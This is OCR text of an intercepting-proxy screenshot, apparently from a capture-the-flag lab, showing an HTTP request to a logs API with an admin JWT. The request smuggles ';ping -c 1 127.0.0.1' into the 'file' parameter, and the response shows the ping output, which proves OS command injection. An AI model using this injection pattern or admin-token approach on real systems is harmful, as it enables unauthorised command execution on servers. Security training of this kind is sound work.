 Request
Pretty Raw Hex \n Select extension...
1 GET http://localhost:3000/api/logs?file=;ping+-c+1+127.0.0.1 HTTP/1.1
2 Host: 10.10.11.120:3000
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: es-ES,es;q=0.9
8 If-None-Match: W/"5d-ArPF0JBxjtRzy3wpSVF4hSVtK4s"
9 Connection: close
0 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MmJiNDg2NjcwYjNkZTA0NjBlMTI5ZDgiLCJuYW
1lIjoidGhlYWRtaW4iLCJlbWFpbCI6InJvb3RAZGFzaXRoLndvcmtzIiwiaWF0IjoxNjU2NDQyNjczfQ.g933Jn
jdcSRXs2AbDjrkUOsgDjPMjQDL3-MMvMTVMCs
1 Content-Length: 8
2
3
4
5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 357
5 ETag: W/"165-Ms03kV1mVmoj7vOI2kw/N29o91I"
6 Date: Tue, 28 Jun 2022 21:07:33 GMT
7 Connection: close
8
9 "80bf34c fixed typos \n0c75212 now we can view logs from server \nab3e953 Added the
codes\nPING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.\n64 bytes from 127.0.0.1: icmp
_seq=1 ttl=64 time=0.038 ms\n\n--- 127.0.0.1 ping statistics ---\n1 packets transmitted
, 1 received, 0% packet loss, time 0ms\nrtt min/avg/max/mdev = 0.038/0.038/0.038/0.000
ms\n"